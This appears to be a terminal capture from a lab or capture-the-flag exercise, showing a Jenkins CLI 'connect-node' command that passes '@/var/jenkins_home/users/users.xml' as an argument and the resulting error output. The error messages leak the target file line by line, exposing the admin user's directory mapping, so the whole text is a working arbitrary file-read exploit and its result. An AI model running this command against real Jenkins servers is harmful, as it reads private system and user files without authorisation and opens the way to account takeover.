 ❯ java -jar .\jenkins-cli.jar -s "http://1 6:8080/" connect-node "@/var/jenkins_home/users/users.xml"
<?xml version='1.1' encoding='UTF-8'?>: No such agent "<?xml version='1.1' encoding='UTF-8'?>" exists.
  <idToDirectoryNameMap class="concurrent-hash-map">: No such agent "  <idToDirectoryNameMap class="concurrent-hash-map">" exists.
    <entry>: No such agent "    <entry>" exists.
  <version>1</version>: No such agent "  <version>1</version>" exists.
</hudson.model.UserIdMapper>: No such agent "</hudson.model.UserIdMapper>" exists.
      <string>admin</string>: No such agent "      <string>admin</string>" exists.
  </idToDirectoryNameMap>: No such agent "  </idToDirectoryNameMap>" exists.
      <string>admin_3299375678914649777</string>: No such agent "      <string>admin_3299375678914649777</string>" exists.
<hudson.model.UserIdMapper>: No such agent "<hudson.model.UserIdMapper>" exists.
    </entry>: No such agent "    </entry>" exists.
ERROR: Error occurred while performing this command, see previous stderr output.